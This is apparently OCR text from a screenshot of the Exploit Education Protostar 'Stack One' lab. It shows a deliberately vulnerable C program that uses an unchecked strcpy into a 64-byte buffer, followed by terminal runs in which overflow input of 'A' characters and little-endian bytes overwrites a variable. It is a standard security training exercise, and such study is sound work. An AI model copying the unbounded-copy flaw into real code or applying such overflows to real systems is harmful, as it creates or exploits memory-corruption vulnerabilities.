 Stack One :: Andrew Griffiths' Exploit Education — Mozilla Firefox
Stack One :: Andrew
https://exploit.education
170%
Source code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
if(argc == 1) {
errx(1, "please specify an argument\n");
}
modified = 0;
strcpy(buffer, argv[1]);
if(modified == 0x61626364) {
printf("you have correctly got the variable to
the right value\n");
} else {
printf("Try again, you got 0x%08x\n",
modified);
}
}
hacking : rlwrap — Konsole
File Edit View Bookmarks Settings Help
user@protostar:/opt/protostar/bin$ ./stack1 $(echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA\x64\x63\x62\x61")
Try again, you got 0x00616263
user@protostar:/opt/protostar/bin$ ./stack1 $(echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA\x64\x63\x62\x61")
you have correctly got the variable to the right value
user@protostar:/opt/protostar/bin$
09:57:13 (CET)
24/03/2021